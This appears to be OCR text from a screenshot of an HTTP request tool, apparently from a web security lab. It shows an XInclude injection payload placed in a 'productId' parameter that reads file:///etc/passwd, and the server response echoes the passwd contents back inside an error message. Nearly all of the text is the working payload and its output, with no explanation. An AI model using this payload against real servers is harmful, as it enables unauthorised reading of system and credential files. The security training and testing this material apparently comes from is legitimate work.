 16
17 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
18
19
?
Response
Pretty Raw Render \n Actions
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin